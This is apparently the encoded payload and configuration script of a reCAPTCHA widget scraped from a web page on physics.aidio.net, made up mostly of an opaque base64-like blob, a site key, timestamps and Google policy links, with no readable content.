I8KCRw5ifxYOw5rDsRxsw6HDvsOWw5nDizJLdE/CscOTLcKwwpR4WnojRcKVJMOtP3pRQnrCoMOKY0UjwpdGwo15HcKrw5rCqcORC8OSwpkVTMOGw7/Chj/DiThZF2pVJ8OWw705w7ZXQQ4Iw7XCuhTCo8OwN8KcUhfCnMOlw7QIw7FJJcKXBFrDsHbCi8Oqwp5UWcKHe2Yvw5zCssOaw6VEw5bDh8KJTMOhMBBWwpZHPmtAwq5Pw6fCoAHClXDChcKAw7/CocKDKTjCn8KUWnEXw4TChjpQwpEVQXRbw5fDn8OOw4rDosKffsKDw7TCpcORZsOJa8OsN8O1wrwCYcOFPsOMBMOKJDzCqFDCkDXCjsOeZkTCg8KvRXTCscOZCsKMRcK0P8OmwpDDqG/Dp8OwwqsoFMOkVsOMG2MuZ8OOw6fCmsKGw7sxw5LDvx7CosOnLXLCgMKHeUc/wrXDhMKGwpdAwprCmCjDmMOTw6EZwqrCssK/KcKgw7c9ZGoMDTfDosKIGMKAwprDr3LDj8Kowq/CocKlwpTCjzRgAmTCkFnCvC5bHCAew7E0eMKzSnIPwoDDuwzDjFrCrcKBKsKIwrkWVcOXwqfCrkbDhncLwrLCj8OiS3sQw4/CnHtqUcKSJE7DhcORGcOGwqo9wqk3wpc7w7bDpibDn8Olw60ow7DCtsK9w4lIWQjCnCrCgcOKw5Ftw5nDuGTClcO3wqXClwBzcsK8wotVw7I5wrRIbUHDt1tDcH/ClsOCwr7CqkV2wqgkw75ywrbCoMOVX8K7Hl3DpcOaw7LDtcOxBcKMRxnDjzRoQMKwMVp4w5/DsHjDp8ODwpxOJwcLw4YswrHDicOwwrTClMKcw4gyB8Kaw60ZwpPDjMOeFsKiwqMrGkjCqT7CmcOLwoDDhQ4jwrxVV8Oiw7/DoMKpQMOMw6Bcw6PCjGMINSwvAFYTFm/Co8OawpBRTU7DkcO3LUTCtGpKwonDqMKZwoDCj8KYWwFgBgpzK2sLN1DDvMOnfREbwrLCggPCsMOoP0Z7w6wQwpt5wpPDvsKmw7VZP2JxBsOdYXE3w5UlfsKHOUbCgMOow4Z5woXDvMOzN8KDwrfCrBHCq2FKwrzDocO0w5/CvnDDo8Kgwr3Co8KFVMKhEsOxMsKYwpvDncKKH8KJwq/[base64]/DcORXsO9B0jCulTCiCUBdyAewqchw4kawopswr9Yw4jCicOEYcKiwqHCvU9Vw6Y0wrDChSI2wo1hw7fCt8OXAhfCgy5EFMOcw4pNwooLwrLCkFbCosKhw78VRVlDw4Nww6dkwr9xU3oBw4bDm8KRGsKXw6TCvURMwowdbWlyw4zDisOBw4p2w7PCgEE/w4PDlideZMOjd8O+w7nCv35Ewq7DiTU0AV7Duiwpw50Xw4bDsAl/wpQYKAPCs8K5wp/[base64]/[base64]/wp4dwoR7aTPCkThywpnDqG4Ow6wgw67CmWcFeHzCpMO/w4JCE8KowpvDklXDicO2wrTDuMO9XcKlw4rCtF5vwrcAbcOuw7zDq8KXQWYKw4bDskHCtcOLADvDtsOtwoPDisOgwonDkDjCn8Kaw4bDnVUBAG8OYBZUIsK3EVgYWCR+JQDCp2/DvUd0w7nDng8jYMOzw58awpvCphrDhD/DtMKSwrVDCRw0DsOwZB3CuMO/KS/Dv8KCw6hgwrAOGsOWw5hIbMOqLAJgWsOSwovDvmxEw63CnErDpX3Ci2PDp8Ogwo5hw4zCsgTDonVfw6s5wpnDgcOswqgoRhDDkMKiVxVrZVNmwpxMYlTClcO5aMK0JXpqwqc/wrkzJcOKacKRwoPDnMKnw6rDrjs5VsKUBH7CnWVPCSYHwopsXm4OVcKvMmJBVFZTIGBZUyY2NsOzECFtwq7DhnbDpsKmw70gw4/DvxHDiG10dMKywoLCgWQ1P8K+dEPDgcOwwpw3w4zDl34gwr/DisKjw47DksKCNsOeworCm1gqEMKfwqVuwqtewrtGN1N+P1IAcMKGwqHDssKqPsK2wqPCn098w7zCnWg5wqwBw5ZuwqACXsOfacOkwrY/MMOMwrVGFTJUwoR1EFlywqsZLcK8w6rDq0vDpcOVw6jCpx7DqH7CrsOqZMOVR8KpwoE4wrcFDsOXw4gJQcKTwowJw5zDtBHDsXh7QD/DpHJmAsOcwozDhMOvAE/CpFYxwrAxw7pqwrvCmU9VWV3DgsOewqkcwr3Dv8Oww6hgVHI7wo7DpMOrwo7DsMKDwr00SMKWw5/DosKjVsKmc8OACxNhCMOsw7XCpBQrwqrDulUTw4xbw4LDqz9BT8KbGMKya8OPeMO7w4EHL8OyDDLCocOmFcOgw5EpTB7DpsOjw4jCuALDqHcOfCRZMUoEw4jDiVHDrA3DnMOHCmzDhgvDm0nCiA/Cr8KQwrgBw6M+c1wKw63Dg0kjw4rDt8KEwoHDlUF2w4/Dt3INBllOwr1HScKuw6/[base64]/DtMOVacO3wpk2CMOnHsOGEMO7CMKMX1zCkTtcCcKqYsK9dBApwo7DsMOLwoEMXcOVQmHDtsO1wrzCq0YJccKrwohqw5J/[base64]/DpEoNw4YIZsOEbi1VWsKIwo9RegPCl3TCiW3Csj/CoEJ7woJbw6/DkRvChgQKwrxyw5jCkkvDvMO5CFTCgkrClcO4wrvDp8KIIEHDisKrw4EnwpLDqMK/w43CtSJkLm4Zw51XwrwYM1LCoiAhw5LCsMOZNTwjKcK5wrrDs0gKwqkhRsOzwqxPXVLCvSjDgMOCScOVTlZXScKRwoYDw5nCkAJCV2cfA31pwqbDiQg+wp8rw5pDOFzCq8ONwprCqANFe8KxC8KRwpI2MXdDwp8OI8KtUMKfQitiETnCqcKpwo3Dh8K/I8Knw6DCiCl+wrnCuMKoG8K4w4pFwq/DuTQgwozCmcOZWMOWJsK0woPDrcKyX8Ozw61Fw4jDr8OUdDZHw6nCk09tw5JGCGpHwr7DiSXCoBnDmsOUfiTCvMO3Xn5EWA09wqk7CBAgWsOmAHdRFw8XKRBHYcOaK8OUCMKMK8Oowo4eMMOzDsOOW1DDicOpJw/DgzDDn8OjLcOtUEVtQ8K9ZlDChMOdbMOew5hxe8O4ZF3ChmM5QcKFwrfDsE/DkMKtCDdaIBnCgShaw5IYXsKnw6nDuwdTwp4ZwqLDngHCtgjCqGDDrcOCwq1VIcK4GsOgwr1AwrLDmUzDisKew5bCqMOFU8KiAcOmOW4fwoTCmAPCkznDh1RVw5N5w4nCgMOsw4xSDsKcUcO+w4/Dm8KFQ8KFwqvChGHCi17CjDHCnVZew75ePcKuw55/[base64]/DoB/Cm8Oxw7tKw4IrwqprwpXDicOVw7TCrj5NAiQoVBkqw4fDiMOrwrbDl8K/w7XDvR3DqgsyMQVNPsOPIVPDpnEVwrbClcOaLcOBwrsDLMK1w7PDrMKnw5V/wonCusO2w43Dt8KUYsKiThHCm8Kxw7jCujvDoRjDksKbwpLDpyZ9wqctw6plwo7DhcOBXyxeBC/Do8K/EwzCg8Ktw5TDoEorw7fDu3vDlcKMwprCs2DCh24TLFxxwonDhwXCh3tCS8O9wqg8FRzDlAoHZsOIw5/DnmF5wprCv8O+aCHCn0LCtcKVa8OaOnrDnsOpRCkoakQvVTd+wqPCqwrCgg97w57DvS/CjWhiAsOYwojDtVzDkFwuw7XCksOkMFLCoMOGbcKbO0I7axXCvgBbwoA/wrjDmCHDoiAywpnDmMKze8KcEcKlw7nDpsKXw6J2HsOvA8O0BynDsFvCm19qVy3CpsO0w54WYXohw5TCtUFtZTXCm0kUCsK1XnVnw63ClH/Cu3x6w6R2wpINQBnDmMOADVcFVCJ2w5rCugZxwrDCi8KaZT7CssOQw7/DuGXDsUzCncKiwqvCncKtw6cXTcO6wprCuE/CvlfDtmTCrCx6wqpkw7PDkDnClRt8IcKwYcKKwo1jw5JKTCPCmBg9woF/[base64]/DvBM0wpTDmsOow74/w4EvAn7ChcKMV8O3w75mCMOxw59aQQDDvsOxVcK7WsKpUx3Cm2PCrC/[base64]/DmMOKdxTDqcKJw63DjDLDtcKDUGrCrn8Aw5DDuMO7wqQkEMOVw4DCkHpvw7J9w5vCu8KYccOIDGHClsOcXlvDsWU3woLCuDw7wqx3w5khdXbDokpSw5V1w7Ikw5ZYwr8jw5A5CU/[base64]/Dt8OMbMK1CMOifQLCq8OxS8KAFMKJZT/DlA45RAPCqMOqEMO+w6XCh8KXBsOww6Y2wrMkwp7DhS1/QT3CunbCuCcWCcOQWMOQWcKLMcOtHsKowql3w5/DuwrDjcOWTMOXw6bDrS7CpMOIw6kjZWUfw54cwqDCmyLCrwnDgDs0S8OUQcOXw5cACcKvw6VARHvDu3FCw6/DsQ/[base64]/CuEvCo8OLCsOlWxIebUrClcKCw7MPGzvCmMOZwrbDmcKdw6gKHsKTwoNlY8KlBMOcZ8OSw47DusKoKH/CviBxEFcCwpE+a8OVUR9fdcOiwqTCjcOPw6BQAsOLw5XDoDI6w5/DksOjw6XDgcKLwoh6wrjCuQrDrjXClcK1wqjCmMOMwpTCt8OLwqzCqsKZY04xHMKDw7RJwqMoa27CjlrCkcKwwo3DisOnN8KewrvCrcOYGkAFRQ4OcMKVUMOcw7bCnXvCrDEXwo7Dj8K7w7DDgGbDmQfDggbCgiHCpWohw64Gwp0hw7t/wrrDhxQ8w4hOw5XCgcOTBsKkw4wBUsKMw6/DvUXChT19a3cOGcOkYBDCm8KvwpQmeCfChsODNMOsLU5rwqVzHG1MYUMuwqZHETkHw5ggw4Zne8OGw49HYMORwr/CuHhXbcOgwofCmMOeScOpTcOcWGvDv8Oyw7EUwpkEwr56HsOywo5wwpTCu8KcDcO6FB/DocOrwonCm8KxY8OhIcO9w5sbwrAwYGBqwrDDpcOfwrLCmxbClsO5w6clwprDrFDDnythfMKWwq3DvCxADzfCnV0UOcK0O8O5CMKaDXTDsRNXwqfCrMO8FkPDu2svTsOlD8KxwpowUVXDrwtHwo/CgitbwpjDiA0XSMKnFMOsAyHCqMO1wqjCtxPDmW90KMOyw4bCgsOeAy/CqMKhIsOfw6UreUbCgV0Hw6bDlF4Uw6F4wq1owoHCtsKywqTCvVATwo7DqD0GOcKILisYe8OjIWBlwo08w6IhCRfCjVnClsOiw6xtw4/DvsOrwptWw7V5w5BiwpvCsMKLXcKmJ15mHX7DiMKRwp96w7zDosK7wrRlSDFSAEAiw50QdMOmw4t3QsOZc3R/worCrMK7w5PDqHwmwr4jw4bDljXCrRU4IcKaw5XDuMK6wp5JYQ3CpSDDssKhwrpVw7k9w4FNw5glwq8uJT3DpBYGYD0JbcKNRmfDusORC3PDsHMxMFtsw6A6w5fDoTdcw68SITvDqBswwrXDkzNVw6vDi1TDoCoIBcOQw6HDpV4zwpHDnEpuwo5vKsKGeMKPV8K/[base64]/CnG7DtsKcBXRywp3DtsO6w44dwqnDmE1BZVkrw4fCv8KWD8O2HsKuw6gjb2TCox/CtjJ5wq5SE8KUw4zDksKRMsKfambDiMOcYcOmOcKfCE7Cs8Kuw73CpgHDvBBkwoYGVcK0wpsGw6DCk8OsDETCgcO9wocANx5Rw5Y7ZBhVw4N/N8OWwpLDn8ORWHcyCCbDocKFw4vDpFjCvcOmesKOMm3DnMKmCELCmCVXHQVyQ8KHw7XDncOywrjDrCBBcsKDIAnCtUIOwo1lwpbCv8KILCluPsKZQsOwahvDjQXDvsO6B2ZyeGUmw5fDpGDDliXCjh7CqsKgJsKJF8Obwp/DusOmTzhowrDDjMOIMQkxw4DDrsK3wrzDqcOCW8K+CXhnw7oXwotmwozDhcO3wqkIIVjCq8KMw4dWYjc7wr0gM8K/TArChXp9DmYyw4FbRsOBbcKZw7EUw7lRE8KWcnN1w7ZSwp/DlMKWdltnw4DCvsKswqDDtcO+FVfDoFBpw5jDnDsTZcOZLVZESV3CnFHCghNUwokWG3kwwpYofMKSTSdHwoXCoATDhMOsw6FgwqLDvcO9wrvCsTgCDMK/[base64]/DlMOMGsKBLyzCscKjw4ZXw545wqXDuFsIwq/[base64]/Do8KywpQ1wpPDmVbDsmw/wrnDs288wq7Cg8Ogf8KIwrDDksKQLR8/w5XCpFciEMOww48KT8OUwoxDa2F8ecOQX8OjF3LDshkqwrdBw7fCpMKPwqhYFsOfw4/CssKbwrfDkW3Con5CwqTDicK/[base64]\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22txVbFfePLw3jRkirwpMO4qJdA1ZSCzadyke+EHT+1+E\\u003d\x22,0,0,null,1,1768605299930,0,0,[143,54],null,[218],\x22RC-T6wKhD2WDrrRpw\x22,null,null,null,null,null,\x220dAFcWeA6873KSVux5_7U9TWpBHzPlQW31SXhj61eNf5F9LdWw8JQtW1hmwJRhP3f0lGJYbKJF6Z33rtCLxKXE3h2ZG6g9ABVs5w\x22,1768688100206]");
    </script></body></html>